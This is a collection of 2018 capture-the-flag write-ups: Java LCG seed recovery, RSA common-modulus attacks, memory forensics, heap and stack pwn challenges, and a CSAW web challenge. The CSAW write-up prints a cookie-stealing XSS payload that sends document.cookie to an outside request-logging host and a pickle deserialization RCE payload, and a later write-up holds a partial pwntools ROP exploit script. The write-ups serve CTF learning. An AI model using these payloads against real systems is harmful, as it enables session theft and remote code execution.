int bits, val; do { bits = next(31); val = bits % bound; } while (bits - val + (bound-1) < 0); return val;}```
The `while (bits - val + (bound-1) < 0)` check is used to assure a uniform distribution over all values between 0 and the bound. However, in this case the likelihood for this to happen is `(2^31 % 62) / 2^31` which is extremely unlikely. Later we figured out that this is indeed irrelevant in this case since this special case is never hit, which is why we will omit it in the rest of the writeup. However, this is just an additional random number being generated with the previous one being discarded.
Basically we return the result of `next(31)` modulo 62, so let's look at ```int next(int bits)``` next, again omitting the code which makes this function thread-safe.
```protected int next(int bits) { long oldseed = seed.get(); long nextseed = (oldseed * multiplier + addend) & mask; seed.set(nextseed); return (int)(nextseed >>> (48 - bits));}```
In this funciton, `seed` is the internal state of the `Random` instance which consists only of this 64-bit `long`. `multiplier`, `addend` and `mask` are fixed constants which thus can be considered public knowledge.
`multiplier = 0x5DEECE66DL` and `addend = 0xBL` are just "good" constants taken from some paper, which are not really interesting. `mask = (1L << 48) - 1` is taken from this paper as well but is simply truncating the result to make it only 48 bits in length. This is equivalent to modulo `2^48`.
For outputting this, the new seed is then shifted to the right leaving us with exactly as many bits as we requested. In our case this shifts the output by `17`. Note that only the output is shifted, not the internal state of the RNG.
These three constants together with the seed define how the Linear Congruential Generator behaves. And at this point, during our research, we have come across quite a lot of StackOverflow posts telling us that we should definitely not use this for cryptographical purposes, since the seed can easily be recovered from the output.
However, a lot of the replies on these posts assume that you get the complete output of the RNG, but we just get the output modulo 62. Some other assume that we can get some bits from the output, but again, since we take the output modulo 62 we lose all of the bits of the output. Actually not all of them, since the parity, i.e. the least significant bit, remains the same, since our modulo is even. But surely this one bit can't be enough to recover the seed, or can it?
### The attack(Disclaimer: the following chapter is based on this reply on StackExchange: https://crypto.stackexchange.com/questions/2086/predicting-values-from-a-linear-congruential-generator/2087#2087)
The linked post addresses the case where we have the modulo 6, but it works the same in our case. The two important things about this are that a) we have an even modulo on the output and b) we have a power of 2 as the modulo in our RNG (reminder: the modulo was 2^48).
As mentioned before, a) gives us the benefit that we obtain one unaltered bit of the generator's output (and thus the state). In our case, since the state is shifted by `17` to the right to obtain the output, this bit is the 18th bit of the RNG's state (when ordered ascending from LSB to MSB where the least significant bit is the first bit).
The second property b) is what enables the meet-in-the-middle attack. Since we are doing a modulo with a power of two, this is equal to simply cutting of the leftmost bits of the output and not altering the rest of the state. This means that when we are only interested in the 18th bit, we do not care about anything left of it when doing additions or multiplications. When doing additions, the 18 least significant bits may overflow and affect the more significant bits, but never the other way around. The same thing holds for multiplications.
The key benefit is that when we are only interested in the 18 least significant bits, we can ignore all more significant bits. Thus, when reversing the seed of the RNG, we no longer have to look at all `2^48` possible states but only at `2^18` which is easily bruteforceable.
Now, how do we recognize the correct seed? We are interested in only the parity of the outputs, so for each character in our known API key (`"QC3qp3UgMUoWjSKgOt"`), we look whether it is at an even or odd position in the String used to generate it, where the first index is 0 and thus even.
We can then simply try all `2^18` possible seeds and see which yields the same sequence of even/odd in the 18th bit which is equal to the first output bit. This can be achieved with the following code, where `vals` denotes the indices of the char's of the API key in the String used to generate it.```LinkedList<Long> candidates = new LinkedList<Long>();
outer:for(long seed = 0; seed < (1L<<18); seed++) { long newSeed = seed; for(int i = 0; i < numChars; i++) { int bits, val; do { newSeed = (newSeed * multiplier + addend) & mask; bits = (int)(newSeed >>> (48 - 31)); val = bits % 62; } while(bits - val + (62-1) < 0); if((val % 2) != (vals[i] % 2)) { continue outer; } }
candidates.add(seed);}```Now we have a list with potential candidates for the 18 least significant bits. Since the seed is 48 bits in length, we have `2^30` possibilities for the remaining 30 bits. This is more than before, but even though bruteforcing now takes a few seconds, this is absolutely feasible.
Now we no longer care only about the least significant bit of the output of `nextInt(int bound)` but instead all of them, so we simply check whether the output modulo 62 would yield the same character as we have in our known API key.```LinkedList<Long> solutions = new LinkedList<Long>();
for(long c : candidates) { System.out.println("Checking: " + c); outer2: for(long l = 0; l < (1L << 30); l++) { long newSeed = (l << 18) | c; long theSeed = newSeed;
for(int i = 0; i < numChars; i++) { int bits, val; do { newSeed = (newSeed * multiplier + addend) & mask; bits = (int)(newSeed >>> (48 - 31)); val = bits % 62; } while(bits - val + (62-1) < 0); if(val != vals[i]) { continue outer2; } }
System.out.println("Found: " + theSeed); solutions.add(theSeed); }}```This allows us to recover the full seed. Having this seed, we can simply use it to generate the whole 100 character key as follows, where `baseString` is `"abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789"````for(long s : solutions) { System.out.println("Verifying: " + s);
long newSeed = s;
for(int i = 0; i < 100; i++) { int bits, val; do { newSeed = (newSeed * multiplier + addend) & mask; bits = (int)(newSeed >>> (48 - 31)); val = bits % 62; } while(bits - val + (62-1) < 0); System.out.print(baseString.charAt(val)); } System.out.println();}```This solution works perfectly for all test values generated using:```RandomStringUtils.random(100, "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789");```Now there is just one problem: It does not work with the actual apikey in the challenge.### The Unsolvable Challenge"Does not work" in this case means the solution above found no seed. Now this can either mean two things: a) the theory or implementation is wrong or b) the known API key can not have been generated with the `RandomStringUtils.random(...)` call from above.
While a) seems absolutely possible and we actually spent quite a lot of time on debugging, we will skip forward to the part where we contacted the organizers. It is, however, noteworthy that we played around with the input and, upon reversing it, we were able to recover a seed generating `"tOgKSjWoUMgU3pq3CQ"`, but stretching the key to 100 characters using the code above and submitting this to the service did not yield the flag.
Upon realizing that we apparently seemed to be doing the correct thing and after confirming that the key was indeed generated with the same application we have, they added the following hint:
```Hint 3: OpenJDK Runtime Environment (build 10.0.2+13-Debian-1), or in Docker terms FROM openjdk```
Since we looked at the code of OpenJDK8 so far and only tested the solution with values generated by an application being run using the JRE8, we also looked at OpenJDK10 and OpenJDK11 but the result remained the same: We could recover the seeds from all generated Strings except the one from the challenge.
So we contacted the organizers again, and it turned out they indeed made a mistake. While they initially uploaded a .jar-file using `commons-lang-3.7`, the actual service used `commons-lang-3.5`. After they uploaded the fixed application, we actually had to look quite hard to spot the differences between the two.
As mentioned before the `RandomStringUtils.random()` in Version 3.7 works as follows:```final StringBuilder builder = new StringBuilder(count);final int gap = end - start;
while (count-- != 0) { int codePoint = chars[random.nextInt(gap) + start]; builder.appendCodePoint(codePoint);}return builder.toString();```While Version 3.5 used the following code (again omitting special case handling):```final char[] buffer = new char[count];final int gap = end - start;
while (count-- != 0) { char ch = chars[random.nextInt(gap) + start]; buffer[count] = ch;}return builder.toString();```While at first glance it appears that they just switched from a `char` buffer to a `StringBuilder`, they actually reversed the order in which the String is built. (A very minor detail which will most likely never affect anyone except those solving this challenge.)
This also explains why we found a seed for generating the reverted String, because that is what was actually used. But instead of generating the 82 following characters as we did, we now need the preceeding 82 characters.
### Reversing the LCGThe only thing left for us to do is to invert the LCG so that it outputs the 82 preceeding characters. StackOverflow to the rescue again! (https://stackoverflow.com/questions/2911432/reversible-pseudo-random-sequence-generator/16630535#16630535)
The answer explains that if we have a generator of the form `x = (a * prevx + c) mod m` (which we have), the previous step can be calculated as `prevx = ainverse * (x - c) mod m` where `ainverse = extEuclid(a, m).x`.
The `ainverse` is independent of the seed and for the Java RNG it is `-35320271006875L`.
We just have to adapt the output as follows:```for(long s : solutions) { long newSeed = s;
for(int i = 0; i < 80; i++) { newSeed = (reverseMultiplier * (newSeed - addend)) & mask; }
for(int i = 0; i < 100; i++) { int bits, val; do { newSeed = (newSeed * multiplier + addend) & mask; bits = (int)(newSeed >>> (48 - 31)); val = bits % choice; } while(bits - val + (choice-1) < 0); System.out.print(baseString.charAt(val)); } System.out.println();}```
The generator first moves 80 steps back and then outputs 100 characters including the 20 chars we already have. We also have to reverse the input String and the output String.
Note that we no longer have 18 known and 82 unknown but now 20 known and 80 unknown characters. That is because the organizers accidentally shipped the actual flag with the fixed application which another team used to get first blood (although there was no bonus for first blood).
They changed the flag and generated a new API key now giving us those 20 characters: `"mRGB1yvTOpi8WGiDqIeb"`
For this our program yields `"sEbRER9aii7xLBwJGRo6ilxe0ssAAmnVYZNQF8j7ITb6ndf1AMhOyTv380dwRaJajlOc4pzkNNuEui9RbeIqDiGW8ipOTvy1BGRm"` which, when reverted, yields `"mRGB1yvTOpi8WGiDqIebR9iuEuNNkzp4cOljaJaRwd083vTyOhMA1fdn6bTI7j8FQNZYVnmAAss0exli6oRGJwBLx7iia9RERbEs"` as the API Key.
After submitting this to the service we got```[{'website': 'hctf.fun', 'password': 'flag{I_guess_ME_STUPID_ME_STUPID}'}]```which this time was the actual first blood and the only solve until the end of the CTF. This flag is a reference to their mistake, the original flag was `flag{I_guess_random_is_not_that_random}`.
Even with the mistake this was still a super fun (and informative) challenge. |
# C2: Flipping bits
- Category: Cryptology- URL: <https://squarectf.com/2018/flipping_bits.html>
## Description
Disabling C2 requires cracking a RSA message. You have two ciphertexts. The public key is (e1, n).
Fortunately (this time), space rabiation caused some bit flibs and the second ciphertext was encrypted with a faulty public key (e2, n). Can you recover the plaintexts?
## Common Modulus Attack
From the given instructions, we are given two separate ciphertexts, two different exponents (albeit with a single bit difference) and a single modulus. It is given that the two public keys used for `ct1` and `ct2` are `(e1, n)` and `(e2, n)` respectively.
On the basis of this alone, we can exploit the weakness using a **Common Modulus Attack**. This [StackExchange post](https://crypto.stackexchange.com/questions/16283/how-to-use-common-modulus-attack) explains it pretty well.
Essentially, since both `e1` and `e2` are coprime (their GCD is 1), we make use of [Bézout's identity](https://en.wikipedia.org/wiki/B%C3%A9zout%27s_identity), which states that:
> Let _a_ and _b_ be integers with greatest common divisor _d_. Then, there exist integers _x_ and _y_ such that _ax + by = d_. More generally, the integers of the form _ax + by_ are exactly the multiples of _d_.
We can thus write the following:
```GCD(e1, e2) = 1=> e1s1 * e2s2 = 1, for some s1, s2 (by Bézout's identity)
c1^s1 * c2^s2 mod N= (m^e1)^s1 * (m^e2)^s2 mod N= m^(e1s1+e2s2) mod N= m mod N```
As such, by finding some `s1` and `s2` that fulfils the given properties, we can recover the plaintext.
## Exploit
For the exploit, we can write it in Python using [`libnum`](https://github.com/hellman/libnum), a useful package for crypto CTF challenges.
We first find `s1` and `s2` using the [Extended Euclidean Algorithm](https://en.wikipedia.org/wiki/Extended_Euclidean_algorithm), inverting any negative results as necessary (by modulus). The plaintext `m` can be found by taking `c1^s1 * c2^s2 mod N`, and finally converting the decimal number into a string.
See [`exploit.py`](./exploit.py) for the complete Python script.
## Flag
```sh$ python exploit.pyflag-54d3db5c1efcd7afa579c37bcb560ae0``` |
# ForwardThis is a write-up for one of the web challenges (500 pts) at the CSAW CTF Finals 2018.
# BackgroundI participated under the team Mad H@tters, and represented the GreyHat club at Georgia Tech. This challenge involved leveraging XSS to obtain a secret key so you could create your own cookies and exploit an python pickle RCE to obtain the flag. It was a very challenging problem and I learned a lot solving it. I hope others will learn a lot as well reading this write-up.
# Challenge> Flag is in /flag.txt> > http://web.chal.csaw.io:1003> > Files> > [flagon.zip](https://ctf.csaw.io/files/5d0977e48372db7e81cbf84752a4c511/flagon.zip)
The website is similar to twitter, where users can create and send posts about whatever they want, and everyone else can see them in one complete feed.

Looking at the zip, we see it's the complete source code of the website, and that it's running the Flask web framework. We see some interesting information in [flagon.py](https://github.com/DDOS-Attacks/ctf-writeups/blob/master/2018/CSAW%20CTF%202018%20Finals/Web/NekoCat/flagon/flagon.py):
```pythonSECRET_KEY = os.environ.get("FLAGON_SECRET_KEY", "")
...
class Request(BaseRequest): @cached_property def session(self): data = self.cookies.get("session_data") if not data: return SecureCookie(secret_key=SECRET_KEY) return SecureCookie.unserialize(data, SECRET_KEY)```
# SecureCookieThe application has a `SECRET_KEY` that it uses to create SecureCookie's. The first thing we need to do is figure out how to get the `SECRET_KEY` so we can sign our own cookies. Once we can sign our own cookies, we can utilize an RCE to get the flag. Because SecureCookie uses [pickle](https://docs.python.org/3/library/pickle.html) by default for serialization, we can exploit the deserialization to execute python code. For more information about python pickle deserialization vulnerabilities, you can visit this [link](https://crowdshield.com/blog.php?name=exploiting-python-deserialization-vulnerabilities).
```pythondef flagoninfo(request): if request.remote_addr != "127.0.0.1": return render_template("404.html")
info = { "system": " ".join(os.uname()), "env": str(os.environ) }
return render_template("flaginfo.html", info_dict=info)
class Flagon(object): def __init__(self, name): self.name = name self.url_map = Map([])
self.routes = {} self.wsgi_app = SharedDataMiddleware(self.wsgi_app, { '/static': os.path.join(os.getcwd(), 'static') })
flaginfo_route = "/flaginfo" self.routes[flaginfo_route] = flagoninfo self.url_map.add(Rule(flaginfo_route, endpoint=flaginfo_route))````In order to get the value of SECRET_KEY, we have to be able to access http://web.chal.csaw.io:1003/flaginfo. Trying to directly access it returns a 404, which makes sense because according to the source code, we can only view the webpage if our ip address is `127.0.0.1` or localhost. Obviously we aren't localhost, so we need to find a different approach.
# XSS
In [app.py](https://github.com/DDOS-Attacks/ctf-writeups/blob/master/2018/CSAW%20CTF%202018%20Finals/Web/NekoCat/app.py), we see the following:
```[email protected]('/report')@apply_cspdef report(request): #: neko checks for naughtiness #: neko likes links pass```
This implies that there's some "admin" that automatically will click on any links we have in our post. With these type of problems, you normally want to exploit some type of XSS vulnerability so you can steal an admin's cookies. Normally with XSS vulnerability, you have to be able to inject some javascript into an html tag, but in this question we can only control a link. However, if we look at the csp, there's a way to achieve XSS with only a link:
```pythondef apply_csp(f): @wraps(f) def decorated_func(*args, **kwargs): resp = f(*args, **kwargs) csp = "; ".join([ "default-src 'self' 'unsafe-inline'", "style-src " + " ".join(["'self'", "*.bootstrapcdn.com", "use.fontawesome.com"]), "font-src " + "use.fontawesome.com", "script-src " + " ".join(["'unsafe-inline'", "'self'", "cdnjs.cloudflare.com", "*.bootstrapcdn.com", "code.jquery.com"]), "connect-src " + "*" ]) resp.headers["Content-Security-Policy"] = csp
return resp return decorated_func```
For `script-src`, we see that `unsafe-inline` is allowed. Looking at [this](https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/Content-Security-Policy/script-src) link, it explains what `unsafe-inline` means:
```'unsafe-inline'Allows the use of inline resources, such as inline <script> elements, javascript: URLs, inline event handlers, and inline <style> elements. You must include the single quotes.```
We can use `javascript:` URLs to leverage XSS! A `javascript:` URL will allow us to execute javascript, so we can obtain the admin's cookies. For example if our url was this:
```javascriptjavascript:document.location='http://www.google.com/'```
# Obtaining the admin's cookiesAnd the admin clicks on that link, then he would be redirected to www.google.com! Now we construct our own link to steal the admin's cookies. The payload is as follows:
```javascriptjavascript:document.location="http://requestbin.fullcontact.com/zfbxyqzf?"+document.cookie```

RequestBin is a simple site to log HTTP requests, so we can use the service to log the request the admin makes when he clicks on the link, to steal his cookies. AFter creating our post, all we need to do is click on the report link and watch the magic happen.
We have successfully obtained the admin's cookies, but what do we do with this now? Also take note of the value of the `Referer` header:
```Referer: http://127.0.0.1:5000/post?id=20809&instance=cf665777-b943-42ad-bf5e-332f8fc7d2ed```
The ip address is `127.0.0.1`! This means the admin is running localhost, so we can abuse this to access `/flaginfo`! Looking at [app.py](https://github.com/DDOS-Attacks/ctf-writeups/blob/master/2018/CSAW%20CTF%202018%20Finals/Web/NekoCat/app.py) again:
```pythondef get_post_preview(url): scheme, netloc, path, query, fragment = url_parse(url)
# No oranges allowed if scheme != 'http' and scheme != 'https': return None
if '..' in path: return None
if path.startswith('/flaginfo'): return None
try: r = requests.get(url, allow_redirects=False) except Exception: return None
soup = BeautifulSoup(r.text, 'html.parser') if soup.body: result = ''.join(soup.body.findAll(text=True)).strip() result = ' '.join(result.split()) return result[:280]
return None```# Accessing /flaginfo and obtaining SECRET_KEYUsing the `get_post_preview` function, if the link is `http://127.0.0.1:5000/flaginfo`, then we can access the value of `SECRET_KEY`! However looking at the `newpost` function:
```[email protected]('/newpost')@login_required@apply_cspdef newpost(request): post = request.form.get('submission-text') if (len(post) > 280): return redirect('/')
preview = None link = None
for word in post.split(' '): if word.startswith('[link]'): link = " ".join(word.split('[link]')[1:]).strip() if verified_user(session, request.session.get('username'))[0]: preview = get_post_preview(link) link = link break
post = post.replace('[link]', '')
add_post(session, request.session.get('username'), post, link, preview)
return redirect('/')```
It seems we have to be a `verified_user` in order to use the `get_post_preview` function. Thankfully, the admin is a verified user! Using the admin's cookies we just stole, we can login as admin and then make a post with the `/flaginfo` link and obtain the value of `SECRET_KEY`. Using the cookie value we had before:
```session_data="/V38m03gQsL5Q3kswHnyy6dDHUM=?name=gANYCAAAAE5la28gQ2F0cQAu&username=gANYDQAAAG1lb3dfY2Y2NjU3NzdxAC4="```
We can replace the current value of our `session_data` cookie with this value, and if we reload the page, we're logged in as the admin!

Now we create a post with `http://127.0.0.1:5000///flaginfo` and obtain the value of `SECRET_KEY`. Why are there 3 slashes instead of one in our URL? Because of this check:
```pythonif path.startswith('/flaginfo'): return None```
The `path` variable will contain the part of our URL after `http://127.0.0.1:5000`, therefore by injecting more slashes than one, we don't change the actual URL when it's resolved, but it will change the value of `path` when parsing our URL so we can bypass the check. (Theoretically 2 slashes should work, but for some reason I had success with 3 and not 2).
# Python pickle RCE to obtain flagWith our newly created post, we have obtained the value of `SECRET_KEY` as `superdupersecretflagonkey`. We can now sign our own cookies and do an RCE to get our flag. To generate the cookie, we will use this code (note the `username` is the username of the admin that we are logged in as, although it really doesn't matter):
```pythonimport osimport subprocess
from werkzeug.contrib.securecookie import SecureCookie
class RCE(object): def __reduce__(self): return (subprocess.check_output, (['cat','flag.txt'],))
SECRET_KEY = 'superdupersecretflagonkey'
payload = {'name': RCE() , 'username': 'meow_cf665777'}
x = SecureCookie(payload, SECRET_KEY)
value = x.serialize()print(value)```
We get the ouptut as:
```FbFYqFStc9FXQBRsRz/NJHQO01c=?name=Y3N1YnByb2Nlc3MKY2hlY2tfb3V0cHV0CnAwCigobHAxClMnY2F0JwpwMgphUydmbGFnLnR4dCcKcDMKYXRwNApScDUKLg==&username=UydtZW93X2NmNjY1Nzc3JwpwMAou```
Setting this as our new `session_data` cookie gets us the flag.

Flag:`flag{werks_on_my_box}`
# Tips and TricksThis is just a list of tips and tricks when trying to tackle web problems like this.
1. Based on the source code given, the website was hosted using Flask. This is a common Python web framework that's used it a lot of CTFs, and most challenges related to Flask have to do with the cookies, so that should be the first place to look.
2. Any challenge that involves some sort of "report" feature or "administrator" probably will involve XSS.
3. Similiarly if the Python pickle library is used, there's probably some RCE involved.
|
When performing a chunked transfer, realloc doesn't take into account the size of the headers allowing an overflow in the next memcpy.
As the initial heap (0x100) is located inline we can overwrite the current heap location, see [uClibc](https://github.com/kraj/uClibc/blob/master/libc/stdlib/malloc/malloc.c#L27)
* overwrite __malloc_heap to point to our fake heap* our fake heap size is huge so that memory os returned near the GOT* overwrite memchr got with shellcode address
Full writeup at https://devcraft.io/2018/11/22/internet-of-seat-seccon-2018.html
-vakzz |
```import stringkey = """\n\r\006\034\"8\030&6\017\071+\034YB,6\032,&\034\027-9WC\001\a+8\t\a\032\001\027\023\023\027-9\n\r\006F\\}"""
allstr = string.printableflag = ''
def getNext(a,flag): for i in allstr: if ( ord(i) ^ ord(flag[-1]) ) == ord(a): return i
def run(flag): try: # print "start flag = ",flag for i,val in enumerate(key): f = getNext(val,flag) flag += f print repr(flag) except: print "{} ".format(flag) pass
for i in allstr: flag = i run(flag)``` |
You need to find an input such that when it is XOR encrypted with an 8 byte key, you get the desired output. The output buffer is generated by calling ASCIIHexDecode() and LZWDecode() on an encoded string.
Since Postscript is a stack based language, you can use the ghostscript interpreter to debug it.
http://www.pwncode.club/2018/11/postfuscator-square-ctf-2018.html |
> forensics> > tools:https://github.com/volatilityfoundation/volatility### 1.First, we just need to look what is in the file.```root@DESKTOP-P7NSD1K:~/aaa/20181110/volatility# python vol.py -f mem.data imagenfoVolatility Foundation Volatility Framework 2.6*** Failed to import volatility.plugins.malware.apihooks (NameError: name 'distorm3' is not defined)*** Failed to import volatility.plugins.malware.threads (NameError: name 'distorm3' is not defined)*** Failed to import volatility.plugins.mac.apihooks_kernel (ImportError: No module named distorm3)*** Failed to import volatility.plugins.mac.check_syscall_shadow (ImportError: No module named distorm3)*** Failed to import volatility.plugins.ssdt (NameError: name 'distorm3' is not defined)*** Failed to import volatility.plugins.mac.apihooks (ImportError: No module named distorm3)ERROR : volatility.debug : You must specify something to do (try -h)root@DESKTOP-P7NSD1K:~/aaa/20181110/volatility# ls1.out AUTHORS.txt contrib dump LICENSE.txt MANIFEST.in PKG-INFO pyinstaller.spec resources tools user.out vol.py2.out CHANGELOG.txt CREDITS.txt LEGAL.txt Makefile mem.data pyinstaller README.txt setup.py uer.out volatilityroot@DESKTOP-P7NSD1K:~/aaa/20181110/volatility# python vol.py -f mem.data imageinfoVolatility Foundation Volatility Framework 2.6*** Failed to import volatility.plugins.malware.apihooks (NameError: name 'distorm3' is not defined)*** Failed to import volatility.plugins.malware.threads (NameError: name 'distorm3' is not defined)*** Failed to import volatility.plugins.mac.apihooks_kernel (ImportError: No module named distorm3)*** Failed to import volatility.plugins.mac.check_syscall_shadow (ImportError: No module named distorm3)*** Failed to import volatility.plugins.ssdt (NameError: name 'distorm3' is not defined)*** Failed to import volatility.plugins.mac.apihooks (ImportError: No module named distorm3)INFO : volatility.debug : Determining profile based on KDBG search... Suggested Profile(s) : Win7SP1x64, Win7SP0x64, Win2008R2SP0x64, Win2008R2SP1x64_24000, Win2008R2SP1x64_23418, Win2008R2SP1x64, Win7SP1x64_24000, Win7SP1x64_23418 AS Layer1 : WindowsAMD64PagedMemory (Kernel AS) AS Layer2 : FileAddressSpace (/root/aaa/20181110/volatility/mem.data) PAE type : No PAE DTB : 0x187000L KDBG : 0xf80004035070L Number of Processors : 4 Image Type (Service Pack) : 0 KPCR for CPU 0 : 0xfffff80004036d00L KPCR for CPU 1 : 0xfffff880009ee000L KPCR for CPU 2 : 0xfffff88004568000L KPCR for CPU 3 : 0xfffff880045dd000L KUSER_SHARED_DATA : 0xfffff78000000000L Image date and time : 2018-11-07 08:26:52 UTC+0000 Image local date and time : 2018-11-07 16:26:52 +0800```### 2. Dump all the running processes to see if there was any interesting software running.`python vol.py -f mem.data --profile=Win7SP0x64 psscan`
```Offset(P) Name PID PPID PDB Time created Time exited------------------ ---------------- ------ ------ ------------------ ------------------------------ ------------------------------0x0000000000505340 spoolsv.exe 1096 472 0x000000000b1f9000 2018-11-07 08:12:37 UTC+00000x0000000000b0ab30 svchost.exe 648 472 0x000000000c79f000 2018-11-07 08:12:35 UTC+00000x000000000116e560 mspaint.exe 2768 1696 0x0000000003b05000 2018-11-07 08:16:05 UTC+0000 <- this one 0x0000000001210b30 taskhost.exe 1452 472 0x0000000006092000 2018-11-07 08:12:37 UTC+00000x0000000002757390 wordpad.exe 1804 1696 0x000000000a876000 2018-11-07 08:15:35 UTC+0000 <- this one 0x0000000003399b30 SearchIndexer. 2476 472 0x0000000001362000 2018-11-07 08:12:46 UTC+00000x00000000033f4b30 explorer.exe 1696 1548 0x000000000bfb0000 2018-11-07 08:12:38 UTC+00000x00000000038fd800 WmiPrvSE.exe 3052 648 0x000000000d18a000 2018-11-07 08:12:59 UTC+00000x0000000003d1e060 csrss.exe 424 408 0x0000000003d0f000 2018-11-07 08:12:33 UTC+00000x00000000042ab630 dllhost.exe 1716 472 0x000000000093d000 2018-11-07 08:12:40 UTC+00000x000000000449f060 wininit.exe 416 344 0x0000000004510000 2018-11-07 08:12:33 UTC+00000x00000000046bb570 WmiPrvSE.exe 1392 648 0x0000000002bd3000 2018-11-07 08:12:40 UTC+00000x0000000005733b30 vmtoolsd.exe 2028 1696 0x000000000babd000 2018-11-07 08:12:39 UTC+00000x000000000636f880 lsm.exe 524 416 0x000000000e447000 2018-11-07 08:12:33 UTC+00000x000000000670cb30 WmiApSrv.exe 1228 472 0x00000000042be000 2018-11-07 08:13:05 UTC+00000x00000000077b7b30 services.exe 472 416 0x000000000e217000 2018-11-07 08:12:33 UTC+00000x000000000836f060 conhost.exe 2932 364 0x000000000727e000 2018-11-07 08:26:51 UTC+0000 2018-11-07 08:26:52 UTC+00000x00000000089da060 sppsvc.exe 1040 472 0x000000000c494000 2018-11-07 08:14:39 UTC+00000x00000000089da630 wmpnetwk.exe 2724 472 0x000000000dbd0000 2018-11-07 08:12:47 UTC+00000x00000000092ef060 vmtoolsd.exe 1356 472 0x00000000083d2000 2018-11-07 08:12:37 UTC+00000x000000000960db30 dwm.exe 1628 884 0x000000000c5dc000 2018-11-07 08:12:38 UTC+00000x00000000097ddb30 lsass.exe 516 416 0x000000000a43f000 2018-11-07 08:12:33 UTC+00000x000000000980db30 svchost.exe 844 472 0x00000000048aa000 2018-11-07 08:12:35 UTC+00000x0000000009937b30 vmacthlp.exe 704 472 0x0000000009d4c000 2018-11-07 08:12:35 UTC+00000x000000000999f060 csrss.exe 364 344 0x000000000841f000 2018-11-07 08:12:33 UTC+00000x000000000a65e060 svchost.exe 1376 472 0x000000000095f000 2018-11-07 08:14:39 UTC+00000x000000000b3a39e0 svchost.exe 288 472 0x0000000009767000 2018-11-07 08:12:36 UTC+00000x000000000b996b30 svchost.exe 2568 472 0x0000000002e83000 2018-11-07 08:12:46 UTC+00000x000000000c42b060 VGAuthService. 1300 472 0x00000000070e6000 2018-11-07 08:12:37 UTC+00000x000000000d0ebb30 svchost.exe 884 472 0x000000000b3b0000 2018-11-07 08:12:36 UTC+00000x000000000d8b0670 winlogon.exe 504 408 0x000000000d895000 2018-11-07 08:12:33 UTC+00000x000000000d9cbb30 svchost.exe 520 472 0x00000000025ad000 2018-11-07 08:12:37 UTC+00000x000000000dd83b30 msdtc.exe 2236 472 0x000000000dd76000 2018-11-07 08:12:42 UTC+00000x000000000dd8fb30 audiodg.exe 1000 844 0x000000000dab6000 2018-11-07 08:12:36 UTC+00000x000000000e2d7b30 svchost.exe 912 472 0x000000000c056000 2018-11-07 08:12:36 UTC+00000x000000000e36d060 svchost.exe 1124 472 0x000000000b408000 2018-11-07 08:12:37 UTC+00000x000000000eab2b30 svchost.exe 748 472 0x000000000a1d8000 2018-11-07 08:12:35 UTC+00000x000000000f0729d0 smss.exe 276 4 0x00000000088ec000 2018-11-07 08:12:31 UTC+00000x000000000f207470 svchost.exe 2472 472 0x000000000108d000 2018-11-07 08:16:06 UTC+00000x000000000f4feb30 cmd.exe 2824 1356 0x00000000092a9000 2018-11-07 08:26:51 UTC+0000 2018-11-07 08:26:52 UTC+00000x000000000f59ab30 MineSweeper.ex 312 1696 0x0000000003854000 2018-11-07 08:15:39 UTC+00000x000000000ff22040 System 4 0 0x0000000000187000 2018-11-07 08:12:31 UTC+0000```
### 3.dump them to our local directory
`mkdir dump`
` python vol.py -f mem.data --profile=Win7SP0x64 memdump -p 2768 -D dump/`
```root@DESKTOP-P7NSD1K:~/aaa/20181110/volatility# cd dumproot@DESKTOP-P7NSD1K:~/aaa/20181110/volatility/dump# ls2768.dmp```### 4.now let's use another tool.`https://www.gimp.org/`It's icon is a lovely dog!rename our file to 2768.data
### 5.open it with our ~~dog~~ GIMP
click your mouse randomly
### 6. I prefer use word2016 to rotate the picturethen I have the flag.
Thanks.
By: godspeedcurry from AAA |
## Solution
The solution for this is straightforward by using __extended euclidean algorithm__.
Given `ct1` and `ct2`, we observe that
```ct1*ct2 = (flag^13)*(flag^15) = flag^(13+15) mod n```
And we can get any linear combination of 13 and 15
```(ct1^a)*(ct2^b) = (flag^(13*a))*(flag^(15*b)) = flag^(a*13+b*15) mod n```
And for negative values of `a` and `b` we get the inverse of ciphertext.
```modinv(ct1, n)^k = (ct1^-1)^k = flag^(13*-k) mod n```
With that, we simply need to find `a` and `b` such that
```a*13 + b*15 = 1```
And this has a solution because 13 and 15 are __coprime__. We use the __extended euclidean algorithm__ to find `a` and `b`.
__For implementation details see the URL__ |
## Exploitation Class
The program allocates a `char data[22][12];` buffer on the stack, and we can read and write it.
The vulnerability is here
```cunsigned __int64 __fastcall writeData(char *a1){ unsigned int v2; // [rsp+4h] [rbp-14h] unsigned __int64 v3; // [rsp+8h] [rbp-10h]
v3 = __readfsqword(0x28u); puts("Which entry to write?"); v2 = 0; __isoc99_scanf("%u", &v2;; if ( v2 <= 0xFC ) { puts("What to write?"); read(0, &a1[12 * v2], 0xCuLL); } return __readfsqword(0x28u) ^ v3;}```
It ensures that index is `<= 0xfc`, however, it should be `idx * 12 <= 0xfc`, so this leads to a index out of bound.
Also, there is no null termination here, so we can leak some data.
There is stack canary here, so we need to leak the canary and libc address. Because we can read the last element of the array, we can fill all of the bytes such that there is no null termination from the last element to the data we want to leak. Then we can leak the data by showing the last element.
After leaking the data, it is very easy to ROP and execute the `system("/bin/sh")`
```pythonfrom pwn import *
g_local=Falsecontext.log_level='debug'
if g_local: sh = process("./exploitClass")#env={'LD_PRELOAD':'./libc.so.6'} MAIN_RET_OFF = 0x20830 ONE_GADGET = 0x45216 POP_RDI = 0 e = ELF("/lib/x86_64-linux-gnu/libc-2.23.so") gdb.attach(sh)else: sh = remote("class.uni.hctf.fun", 24241) #sh = process("./exploitClass", env={'LD_PRELOAD':'./libc.so.6'}) MAIN_RET_OFF = 0x24223 ONE_GADGET = 0x451F9 #0x45254 POP_RDI = 0x23BE3 e = ELF("./libc.so.6")
def read(idx): sh.send("1\n") sh.recvuntil("Which entry to show?\n") sh.send(str(idx) + "\n") ret = sh.recvuntil("\n") sh.recvuntil("Enter 1 to read, 2 to write and any other number to exit!\n") return ret[:-1]
def write(idx, data): sh.send("2\n") sh.recvuntil("Which entry to write?\n") sh.send(str(idx) + "\n") sh.recvuntil("What to write?\n") sh.send(data) sh.recvuntil("Enter 1 to read, 2 to write and any other number to exit!\n")
